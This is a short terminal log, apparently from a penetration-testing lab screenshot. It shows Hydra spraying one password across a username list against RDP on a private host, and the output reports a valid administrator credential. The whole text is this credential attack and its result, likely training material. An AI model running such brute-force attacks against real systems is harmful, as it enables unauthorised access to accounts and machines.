 ┌─[pentester@parrot]─[~]
└──╼ $hydra rdp://192.168.0.7 -L Wordlists/Usernames.txt -p 'Pa$$w0rd'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-18 23:47:20
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of par
allel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 41 login tries (l:41/p:1), ~11 tries per task
[DATA] attacking rdp://192.168.0.7:3389/
[3389][rdp] host: 192.168.0.7   login: administrator   password: Pa$$w0rd
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-18 23:47:23